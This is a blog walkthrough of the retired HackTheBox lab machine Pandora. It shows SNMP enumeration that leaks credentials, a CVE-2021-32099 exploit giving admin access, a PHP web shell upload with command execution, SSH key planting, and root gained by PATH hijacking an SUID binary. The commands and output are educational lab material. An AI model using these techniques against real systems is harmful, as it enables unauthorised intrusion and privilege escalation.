HTB: Pandora
Posted on 25 May 2022 in security • 5 min read
This box is a writeup about a retired HacktheBox machine: Pandora publish on January 8, 2022 by TheCyberGeek and dmw0ng. This box is rated as an easy machine. It implies an UDP service, a localy exposed vulnerable application and an SUID binary.
Foothold and user
Recon
Let us start as always by a nmap scan. Only port 80 (HTTP) and 22 (SSH) are
open.
# Nmap 7.92 scan initiated Sat Feb 5 11:08:18 2022 as: nmap -p- -oN notes.md -sSV 10.129.157.82
Nmap scan report for 10.129.157.82
Host is up (0.014s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looking at the web pages we do no find anything useful. We run an UDP scan and found that port 161 (SNMP) is open.
# Nmap 7.92 scan initiated Sat Feb 27 10:34:49 2022 as: nmap -sSU -oN udp_scan 10.129.148.185
Nmap scan report for panda.htb (10.129.148.185)
Host is up (0.013s latency).
Not shown: 998 closed udp ports (port-unreach), 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
68/udp open|filtered dhcpc
161/udp open snmp
SNMP service
We use onesixtyone to found the
community string. Only public seems to be available.
└─$ onesixtyone 10.129.148.185 -c wordlist-common-snmp-community-strings.txt
Scanning 1 hosts, 122 communities
10.129.148.185 [public] Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
10.129.148.185 [public] Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
We use the snmp_enum module of msfconsole to enumerate the SNMP information.
And found that a process that is using a username and a password in the command
line.
msf6 auxiliary(scanner/snmp/snmp_enum) > show options
Module options (auxiliary/scanner/snmp/snmp_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
RETRIES 1 yes SNMP Retries
RHOSTS 10.129.148.185 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wi
ki/Using-Metasploit
RPORT 161 yes The target port (UDP)
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf6 auxiliary(scanner/snmp/snmp_enum) > run
[+] 10.129.148.185, Connected.
[*] System information:
Host IP : 10.129.148.185
Hostname : pandora
Description : Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
Contact : Daniel
<SNIP>
984 runnable sh /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
<SNIP>
Pandora
We test this credentials on the SSH service and they are working. We check this
host_check process and found that a web application is exposed on locally.
ssh daniel@10.129.148.185 # HotelBabylon23
daniel@pandora:~$ ltrace /usr/bin/host_check -u daniel -p HotelBabylon23
puts("PandoraFMS host check utility"PandoraFMS host check utility
) = 30
puts("Now attempting to check PandoraF"...Now attempting to check PandoraFMS registered hosts.
) = 53
puts("Files will be saved to ~/.host_c"...Files will be saved to ~/.host_check
) = 37
system("/usr/bin/curl 'http://127.0.0.1/"... <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
sleep(1775726^C <no return ...>
--- SIGINT (Interrupt) ---
+++ killed by SIGINT +++
daniel@pandora:~$ curl http://127.0.0.1/
<meta HTTP-EQUIV="REFRESH" content="0; url=/pandora_console/">
We mount a SSH tunnel ssh daniel@10.129.148.185 -D 9090 and add the SOCKS
proxy in the Burp options and browse to 127.0.0.1. We found out that the
application is Pandora FMS v7.0NG. Looking for exploit on Google we found out a
Sonarsource blog article
As we do not have any account (daniel's can only use the API) we are looking for a PoC for CVE-2021-32099 on github this seems to be a PoC specially crafted for HTB. We copy the URL and add our session cookie at the end of it, allowing us to get an admin access to the application.

Using the "File manager" in "admin tools", we are able to upload
/usr/share/webshells/php/simple-backdoor.php on the application. The page tell
us that we are uploading in images.
We can then access http://127.0.0.1/pandora_console/images/simple-backdoor.php?cmd=id
to run the id command on the box and get the expected result:
uid=1000(matt) gid=1000(matt) groups=1000(matt)
We create a .ssh folder in matt's home directory and put our SSH public key in
the authorized_keys file. We are now able to connect to the box as matt and
grab the user flag.
ssh matt@10.129.156.46
matt@pandora:~$ cat user.txt
0922da287177a016913cb69eb003c0d8
Root
We start our enumeration and look for SUID binaries and found a binary called
pandora_backup.
matt@pandora:/$ find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 166056 Jan 19 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 31032 May 26 2021 /usr/bin/pkexec
-rwsr-xr-x 1 root root 85064 Jul 14 2021 /usr/bin/chfn
-rwsr-xr-x 1 root root 44784 Jul 14 2021 /usr/bin/newgrp
-rwsr-xr-x 1 root root 88464 Jul 14 2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39144 Jul 21 2020 /usr/bin/umount
-rwsr-x--- 1 root matt 16816 Dec 3 15:58 /usr/bin/pandora_backup
-rwsr-xr-x 1 root root 68208 Jul 14 2021 /usr/bin/passwd
-rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount
-rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su
-rwsr-sr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at
-rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 53040 Jul 14 2021 /usr/bin/chsh
Looking at the calls from this binary, we can see that it call tar with a
relative PATH.
matt@pandora:/$ ltrace /usr/bin/pandora_backup
getuid() = 1000
geteuid() = 1000
setreuid(1000, 1000) = 0
puts("PandoraFMS Backup Utility"PandoraFMS Backup Utility
) = 26
puts("Now attempting to backup Pandora"...Now attempting to backup PandoraFMS client
) = 43
system("tar -cvf /root/.backup/pandora-b"...tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 512
puts("Backup failed!\nCheck your permis"...Backup failed!
Check your permissions!
) = 39
+++ exited (status 1) +++
The use of a relative PATH allow us to use a custom PATH to execute a custom
tar that will just spawn a root shell.
matt@pandora:~$ mktemp -d
/tmp/tmp.yHz9XgyjVw
matt@pandora:~$ echo '/bin/bash' > /tmp/tmp.yHz9XgyjVw/tar
matt@pandora:~$ export PATH=/tmp/tmp.yHz9XgyjVw:$PATH
matt@pandora:~$ chmod +x /tmp/tmp.yHz9XgyjVw/tar
matt@pandora:~$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:~# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:~# cat /root/root.txt
8975a2739d6bc02170645feb6607b6db
Wrapping up
A nice box with a really interesting user part with multiple stage, the UDP service is easy to miss as there is not a lot of boxes with them and the UDP scan are pretty slow. The chaining of different vulnerabilities in the Pandora application is also interesting. Finally the root part is trivial.